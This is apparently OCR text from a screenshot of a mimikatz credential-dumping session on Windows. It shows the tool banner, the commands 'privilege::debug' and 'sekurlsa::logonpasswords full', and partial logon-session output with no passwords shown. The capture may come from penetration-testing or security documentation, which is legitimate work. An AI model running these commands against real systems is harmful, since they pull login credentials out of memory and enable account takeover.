 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords full
Authentication Id : 0 ; 1039586 (00000000:000fdce2)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2022/6/2 3:40:07
SID               : S-1-5-90-2
msv :
tspkg :
wdigest :
* Username : OA$
* Domain   : WORKGROUP